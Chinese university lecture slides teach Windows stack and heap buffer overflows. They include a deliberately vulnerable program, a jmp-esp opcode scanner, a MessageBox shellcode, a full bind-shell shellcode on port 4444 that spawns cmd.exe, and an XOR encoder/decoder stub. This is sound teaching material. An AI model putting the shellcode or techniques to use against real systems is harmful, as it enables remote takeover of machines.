Slide 1

windows下的缓冲区溢出原理
主讲人：裴士辉
e_mail: shihui_pei @sina.com
电话：13694302598

Slide 2

Windows平台下的buffer overflows
过程
  发现目标
    找到有漏洞的程序，当 输入非正常字符串的时候，出现右图的情形
    从程序中找漏洞，用反汇编工具:以一个特定的字符串作为线索，跟踪到strcpy这样的函数，看是否有边界检查
  编写shellcode
  编写exploit程序，并试验，直到成功

Slide 3


进程的内存空间示意图
Stack
Heap
Bss
Data
Text

Slide 4
进程空间实例程序1
#include <stdio.h>
int g1=0, g2=0, g3=0;
int main()
{
static int s1=0, s2=0, s3=0;
int v1=0, v2=0, v3=0;
//打印出各个变量的内存地址
printf("0x%08x\n",&v1); //打印各本地变量的内存地址
printf("0x%08x\n",&v2);
printf("0x%08x\n\n",&v3);
printf("0x%08x\n",&g1); //打印各全局变量的内存地址
printf("0x%08x\n",&g2);
printf("0x%08x\n\n",&g3);
printf("0x%08x\n",&s1); //打印各静态变量的内存地址
printf("0x%08x\n",&s2);
printf("0x%08x\n\n",&s3);
return 0;
}

Slide 5
进程空间实例程序1
编译后的执行结果是：
0x0012ff78
0x0012ff7c
0x0012ff80
0x004068d0
0x004068d4
0x004068d8
0x004068dc
0x004068e0
0x004068e4

Slide 6
进程空间实例程序1
├———————┤低端内存区域
│ …… │
├———————┤
│ 动态数据区 │
├———————┤
│ …… │
├———————┤
│ 代码区 │
├———————┤
│ 静态数据区 │
├———————┤
│ …… │
├———————┤高端内存区域

Slide 7
函数调用实例程序
#include <stdio.h>
void __stdcall func(int param1,int param2,int param3)
{
int var1=param1;
int var2=param2;
int var3=param3;
printf("0x%08x\n",&param1); //打印出各个变量的内存地址
printf("0x%08x\n",&param2);
printf("0x%08x\n\n",&param3);
printf("0x%08x\n",&var1);
printf("0x%08x\n",&var2);
printf("0x%08x\n\n",&var3);
return;
}
int main()
{
func(1,2,3);
return 0;
}

Slide 8
函数调用实例程序
编译后的执行结果是：
0x0012ff78
0x0012ff7c
0x0012ff80
0x0012ff68
0x0012ff6c
0x0012ff70

Slide 9
函数调用实例程序
├———————┤<—函数执行时的栈顶（ESP）、低端内存区域
│ …… │
├———————┤
│ var 1 │
├———————┤
│ var 2 │
├———————┤
│ var 3 │
├———————┤
│ RET │
├———————┤
│ parameter 1 │
├———————┤
│ parameter 2 │
├———————┤
│ parameter 3 │
├———————┤<—“__stdcall”函数返回后的栈顶（ESP）
│ …… │
├———————┤<—栈底（基地址 EBP）、高端内存区域

Slide 10
进程空间实例程序2
void main()
{
HANDLE hHeap=GetProcessHeap();
char *buff=HeapAlloc(hHeap,0,0x10);
char *buff2=HeapAlloc(hHeap,0,0x10);
HMODULE hMsvcrt=LoadLibrary("msvcrt.dll");
printf=(void *)GetProcAddress(hMsvcrt,"printf");
printf("0x%08x\n",hHeap);
printf("0x%08x\n",buff);
printf("0x%08x\n\n",buff2);
}

Slide 11
执行结果为：
0x00130000
0x00133100
0x00133118

Slide 12
一点关于Intel x86系列的汇编知识
段式结构
  从段式结构 -> 线性结构
内存区域的访问控制
  段描述符
指令流的控制
  ECS:EIP
  Jmp指令(及其他跳转指令)
  Call指令/ret
栈段ESS
  两个指针：ESP(动态), EBP(静态)
  Call/ret指令
  Push/pop/pusha/popa

Slide 13
栈溢出(stack overflow)
#include <stdio.h>
#include <string.h>
char shellcode[] = "\xeb\x1f\x……";
char large_string[128];
int main(int argc, char **argv){
char buffer[96];
int i;
long *long_ptr = (long *) large_string;
for (i = 0; i < 32; i++)
*(long_ptr + i) = (int) buffer;
for (i = 0; i < (int) strlen(shellcode); i++)
large_string[i] = shellcode[i];
strcpy(buffer, large_string);
return 0;
}
高地址
para1
para2
shellcode
Return add
Buffer
(96bytes)
i
long_ptr
低地址

Slide 14
堆溢出(heap overflow)
内存中的一些数据区
  .text 包含进程的代码
  .data 包含已经初始化的数据(全局的，或者static的、并且已经初始化的数据)
  .bss 包含未经初始化的数据(全局的，或者static的、并且未经初始化的数据)
  heap 运行时刻动态分配的数据区
  还有一些其他的数据区
在.data、.bss和heap中溢出的情形，都称为heap overflow，这些数据区的特点是：
数据的增长由低地址向高地址

Slide 15
关于heap overflow
比较少引起人们的关注，原因在于
  比栈溢出难度更大
  需要结合其他的技术，比如
    函数指针改写
    Vtable改写
    Malloc库本身的漏洞
  对于内存中变量的组织方式有一定的要求

Slide 16

指针改写
要求：
  先定义一个buffer，再定义一个指针
溢出情形
  当对buffer填充数据的时候，如果不进行边界判断和控制的话，自然就会溢出到指针的内存区，从而改变指针的值

Slide 17
C++中的vtable函数指针改写
函数指针与函数体的绑定
  Early binding, 在编译过程中绑定
  Late binding, 在运行过程中绑定
C++的虚函数机制
  编译器为每一个包含虚函数的class建立起vtable，vtable中存放的是虚函数的地址
  编译器也在每个class对象的内存区放入一个指向vtable的指针(称为vptr)，vptr的位置随编译器的不同而不同，VC放在对象的起始处，gcc放在对象的末尾
Overflow
  设法改写vptr，让它指向另一段代码

Slide 18

Vptr指针改写示例代码
heap
高地址
……
MyFunc
vptr
printBuffer
buf
(11bytes)
低地址
对象地址
如何发掘：期望让vptr指向构造的函数表，表中函数地址指向构造的代码。比较困难
func1
…
nop
shellcode
Vptr’

Slide 19
windows下的缓冲区溢出
实验内容
编写具有缓冲区溢出漏洞的程序
编写shellcode
调试、测试环境
Microsoft Visual C++ 6.0
Microsoft Windows 2000，XP

Slide 20
编写具有缓冲区溢出漏洞的程序
在Visual C++开发环境中创建一个新的控制台应用程序，选择“An Application that supports MFC”并单击“Finish”。
向程序中添加代码

Slide 21
void overflow(char* buff)
{
CFile file;
CFileException er;
if(!file.Open(_T("overflow.txt"),File::modeRead, &er))
{
er.ReportError();
return;
}
int x = file.GetLength();
file.Read(buff,x);
}

Slide 22
int _tmain(int argc, TCHAR* argv[], TCHAR* envp[]){
int nRetCode = 0;
// initialize MFC and print and error on failure
if (!AfxWinInit(::GetModuleHandle(NULL), NULL, ::GetCommandLine(), 0)){
// TODO: change error code to suit your needs
cerr << _T("Fatal Error: MFC initialization failed") << endl;
nRetCode = 1;
}
else {
char buff[10];
overflow(buff);
}
return nRetCode;
}

Slide 23
该程序存在的漏洞
buff是一个10字符长的本地变量，本地变量的内存空间是在堆栈里分配的。buff变量只有10字符长。如果读取的文件内容长度是大于10就会时会发生“缓冲区溢出”，而且是在堆栈中发生的缓冲区溢出。

Slide 24
调试观察
overflow.txt文件

Slide 25

调试观察

Slide 26
调试观察
点击取消按钮进入调试状态，可以查看寄存器的内容
EAX = 64646464 EBX = 7FFDF000 ECX = 0012FFB0
EDX = 0012FEF8 ESI = FFFFFFFF EDI = 77F899A0
EIP = 66666666 ESP = 0012FF78 EBP = 65656565
EFL = 00000246
内存：
0x0012FF78 67 67 67 67 f8 25 34 00 e0 2a 34 00 a0 99
f8 77 ff ff ff ff 00 f0 fd 7f 05 00 00 c0
0x0012FF94 f8 25 34 00 00 00 00 00 00 a1 9d f8 e0 2a
34 00 01 00 00 00 84 ff 12 00 c4 fb 12 00
内存：
0x66666666 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ??
0x66666682 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ??

Slide 27
调试观察
内存：
0012FF5C CC CC CC CC 61 61 61 烫烫aaa
0012FF63 61 62 62 62 62 63 63 abbbbcc
0012FF6A 63 63 64 64 64 64 65 ccdddde
0012FF71 65 65 65 66 66 66 66 eeeffff
0012FF78 67 67 67 67 58 26 34

Slide 28
获取jmp esp的机器码
CWinApp theApp;
using namespace std;
int _tmain(int argc, TCHAR* argv[], TCHAR* envp[]){
int nRetCode = 0;
// initialize MFC and print and error on failure
if (!AfxWinInit(::GetModuleHandle(NULL),NULL, ::GetCommandLine(), 0))
{
// TODO: change error code to suit your needs
cerr << _T("Fatal Error: MFC initialization failed") << endl;
nRetCode = 1;
}
else {
return 0;
__asm jmp esp;
}
return nRetCode;
}

Slide 29
获取jmp esp的机器码
在反汇编窗口中单击鼠标右键，在右键弹出菜单 中选择“Source Annotation”和“Code Bytes”。
33: return 0;
0040141C 33 C0 xor eax,eax
0040141E EB 05 jmp main+95h (00401425)
34: __asm jmp esp;
00401420 FF E4 jmp esp

Slide 30
在进程空间中找到jmp esp的机器码
bool we_loaded_it = false;
HINSTANCE h;
TCHAR dllname[] = _T("User32");
h = GetModuleHandle(dllname);
if(h == NULL){
h = LoadLibrary(dllname);
if(h == NULL){
cout<<"ERROR LOADING DLL: "<<dllname<<endl;
return 1;
}
we_loaded_it = true;
}

Slide 31
BYTE* ptr = (BYTE*)h;
bool done = false;
for(int y = 0;!done;y++) {
try {
if(ptr[y] == 0xFF && ptr[y+1] == 0xE4) {
int pos = (int)ptr + y;
cout<<"OPCODE found at 0x"<<hex<<pos<<endl;
}
}catch(...){
cout<<"END OF "<<dllname<<" MEMORYREACHED"<<endl;
done = true;
}
}
if(we_loaded_it) FreeLibrary(h);

Slide 32
在进程空间中找到jmp esp的机器码
该程序执行的结果
OPCODE found at 0x77df4c29
OPCODE found at 0x77e1c256
END OF User32 MEMORY REACHED

Slide 33

编写简单的shellcode
功能

Slide 34
编写简单的shellcode
.386
.model flat,stdcall
option casemap:none
include windows.inc
include user32.inc
includelib user32.lib
include kernel32.inc
includelib kernel32.lib
.code

Slide 35
start:
push ebp
push ecx
mov ebp,esp
sub esp,54h
xor ecx,ecx
mov byte ptr [ebp-14h],'S'
mov byte ptr [ebp-13h],'u'
mov byte ptr [ebp-12h],'c'
mov byte ptr [ebp-11h],'c'
mov byte ptr [ebp-10h],'e'
mov byte ptr [ebp-0Fh],'s'
mov byte ptr [ebp-0Eh],'s'
mov byte ptr [ebp-0Dh],cl

Slide 36
mov byte ptr [ebp-0Ch],'W'
mov byte ptr [ebp-0Bh],'e'
mov byte ptr [ebp-0Ah],' '
mov byte ptr [ebp-9],'G'
mov byte ptr [ebp-8],'o'
mov byte ptr [ebp-7],'t'
mov byte ptr [ebp-6],' '
mov byte ptr [ebp-5],'I'
mov byte ptr [ebp-4],'t'
mov byte ptr [ebp-3],'!'
mov byte ptr [ebp-2],cl

Slide 37
push ecx
lea eax,[ebp-14h]
push eax
lea eax,[ebp-0Ch]
push eax
push ecx
call MessageBox
mov esp,ebp
pop ecx
pop ebp
invoke ExitProcess, NULL
end start

Slide 38
寻找MessageBoxA 函数的内存地址
首先我们要找到如何在代码中调用MessageBox函数。根据Windows API文档，MessageBox依赖于user32.lib，也就是说它位于user32.dll动态链接库中。启动depends工具，打开将要被溢出的应用程序，可以发现它将加载user32.dll。然后寻找MessageBox函数的内存位置。在我机器的user32.dll中，MessageBoxA（ASCII版本）函数的偏移量（Entry Point）为0x00028098。
User32.dll在内存中的起始地址为0x77DF0000。将两者相加即可得到MessageBox函数的绝对内存地址为0x77E18098。

Slide 39
{
return 0;
__asm push ebp
__asm push ecx
__asm mov ebp,esp
__asm sub esp,54h
__asm xor ecx,ecx
__asm mov byte ptr [ebp-14h],'S'
__asm mov byte ptr [ebp-13h],'u'
__asm mov byte ptr [ebp-12h],'c'
__asm mov byte ptr [ebp-11h],'c'
__asm mov byte ptr [ebp-10h],'e'
__asm mov byte ptr [ebp-0Fh],'s'
__asm mov byte ptr [ebp-0Eh],'s'
__asm mov byte ptr [ebp-0Dh],cl
__asm mov byte ptr [ebp-0Ch],'W'
__asm mov byte ptr [ebp-0Bh],'e'
__asm mov byte ptr [ebp-0Ah],' '
__asm mov byte ptr [ebp-9],'G'
__asm mov byte ptr [ebp-8],'o'
__asm mov byte ptr [ebp-7],'t'
__asm mov byte ptr [ebp-6],' '
__asm mov byte ptr [ebp-5],'I'
__asm mov byte ptr [ebp-4],'t'
__asm mov byte ptr [ebp-3],'!'
__asm mov byte ptr [ebp-2],cl
__asm push ecx
__asm lea eax,[ebp-14h]
__asm push eax
__asm lea eax,[ebp-0Ch]
__asm push eax
__asm push ecx
__asm mov dword ptr [ebp-18h],0x88F291A9
__asm sub dword ptr [ebp-18h],0x11111111
__asm call dword ptr[ebp-18h]
__asm mov esp,ebp
__asm pop ecx
__asm pop ebp
}
__asm push ebp
34: __asm push ebp
00401790 55 push ebp
__asm mov dword ptr [ebp-18h],0x88F291A9
__asm sub dword ptr [ebp-18h],0x11111111
__asm call dword ptr[ebp-18h]

Slide 40

之后的overflow.txt文件

Slide 41
执行漏洞程序的结果

Slide 42
windows下的shellcode的编写
编写原型程序
把原型程序改成shellcode

Slide 43
原型程序
.386
.model flat, stdcall
option casemap :none
include windows.inc
include kernel32.inc
includelib kernel32.lib
include ws2_32.inc
includelib ws2_32.lib
.data
myport dw 4444

Slide 44
.code
start:
sub esp, 190h
push esp
push 101h
call WSAStartup
xor eax, eax
push eax
push eax
push eax
push eax
push 1
push 2
call WSASocketA

Slide 45
mov ebx, eax ; socket handle
xor eax, eax
push eax
push eax ; sockaddr_in.sin_addr=0.0.0.0
mov dx, myport
xchg dl, dh
ror edx, 10h
mov dx, 0002h
push edx ; sockaddr_in.sin_port
mov edx, esp
push 10h
push edx
push ebx
call bind

Slide 46
push 1
push ebx
call listen
push eax
push eax
push ebx
call accept

Slide 47
mov ebx, eax ; ebx = socket
push 646D63h ; "cmd"
lea edx, [esp]
sub esp, 54h
mov edi, esp
push 14h
pop ecx
xor eax, eax
stack_zero:
mov [edi+ecx*4], eax
loop stack_zero

Slide 48
mov byte ptr [edi+10h], 44h ; si.cb = sizeof(si)
inc byte ptr [edi+3Ch] ; si.dwFlags = 0x100
inc byte ptr [edi+3Dh] ; dwFlags
mov [edi+48h], ebx ; si.hStdInput = socket
mov [edi+4Ch], ebx ; hStdOutput = socket
mov [edi+50h], ebx ; hStdError = socket
lea eax, [edi+10h]

Slide 49
push edi
push eax
push ecx
push ecx
push ecx
push 1
push ecx
push ecx
push edx ; "cmd"
push ecx
call CreateProcessA
xor eax, eax
dec eax
push eax
call TerminateProcess
invoke ExitProcess,NULL
end start

Slide 50
把原型程序转成shellcode
寻找win32 API的内存地址
去掉代码中的字节0

Slide 51
用到的win32 API
kernel32
LoadLibraryA
CreateProcessA
TerminateProcess
ws2_32
WSAStartup
WSASocketA
bind
Listen
acccept

Slide 52
获取kernel32.dll基址
如果能从进程加载的kernel32.dll中获得loadLibrary()和GetProcAddress()这两个函数的地址，那么就可以任意使用其它的Windows API。要获得Kernel32.dll的基址，这里采用的方法是从PEB(进程环境块)相关数据结构中获取，这种方法适用于NT/2K/XP/2003.

Slide 53


Slide 54
获取Window API的地址
Windows的exe和dll文件都是用了PE文件格式，通过PE结构可以得到导出表的API地址。
获得PE文件的基地址
获取PE文件可选头部的数据目录
获取导出表
根据导出表获取Window API的地址

Slide 55
数据目录的数据结构
typedef struct _IMAGE_DATA_DIRECTORY {
DWORD VirtualAddress;
DWORD Size;
}

Slide 56
导出表的数据结构
typedef struct _IMAGE_EXPORT_DIRECTORY {
DWORD Characteristics;
DWORD TimeDateStamp;
WORD MajorVersion;
WORD MinorVersion;
DWORD Name;
DWORD Base;
DWORD NumberOfFunctions;
DWORD NumberOfNames;
DWORD AddressOfFunctions; // RVA
DWORD AddressOfNames; // RVA
DWORD AddressOfNameOrdinals; // RVA
} IMAGE_EXPORT_DIRECTORY;

Slide 57
根据函数名查找入口地址
得到导出表的地址
从AddressofNames字段指向的函数名称地址表的第一项开始，将每一项定义的函数名与要查找的函数名比较，如果某一项 相同，记录下其索引值；
在AddressofNameOridinals指向的数组中以同样的索引值取出数组项值，暂且假定这个值为x;
以x作为索引值，在AddressOfFunctions字段指向的函数入口地址表取出的RVA就是函数的入口地址。

Slide 58


Slide 59
获取ws2_32.dll基址
使用kernel32.dll提供的API函数LoadLibraryA

Slide 60
对windows API的名字的存储
很多Windows API的名字都比较长，为了减少Shellcode的长度，可以存放其对应的hash值
unsigned long hash(unsigned char *c)
{
unsigned long h=0;
while(*c)
{
h = ( ( h << 25 ) | ( h >> 7 ) ) + *c++;
}
return h;
}

Slide 61
去掉汇编中的字节0的方法
如果汇编代码中包含很多的字节0，作为构造字符串缓冲区的shellcode, 会被strcpy等函数截断而导致溢出不成功。
解决的方法可以使用xor的方法。在实例中，shellcode 的编码和解码是和0x99进行异或的。

Slide 62
for(i=0xff; i>0; i--) { //编码程序
l = 0;
for(j=0; j<sh_Len; j++) {
if ( ((pSc_Buff[j] ^ i) == 0x00) || ((pSc_Buff[j] ^ i) == 0x5C) )
{
l++;
break;
};
}
if (l==0) {
Enc_key = i;
for(j=0; j<sh_Len; j++) {
pSc_Buff[j] ^= Enc_key;
}
break; // break when found xor byte
}
}

Slide 63
unsigned char decode1[] = //解码的机器码
/*00401004 . /EB 0E JMP SHORT encode.00401014
00401006 $ |5B POP EBX
00401007 . |4B DEC EBX
00401008 . |33C9 XOR ECX,ECX
0040100A . |B1 FF MOV CL,0FF
0040100C > |80340B 99 XOR BYTE PTR DS:[EBX+ECX],99
00401010 .^|E2 FA LOOPD SHORT encode.0040100C
00401012 . |EB 05 JMP SHORT encode.00401019
00401014 > \E8 EDFFFFFF CALL encode.00401006 */
"\xEB\x0E\x5B\x4B\x33\xC9\xB1"
"\xFF" // shellcode size
"\x80\x34\x0B"
"\x99" // xor byte
"\xE2\xFA\xEB\x05\xE8\xED\xFF\xFF\xFF";

Slide 64
参考资料：
[1]网络渗透技术/许治坤等编著，电子工业出版社, 2005.4
[2]Windows环境下32位汇编语言程序设计/罗云彬编著，
电子工业出版社，2002.10

Slide 65


下次课再见！

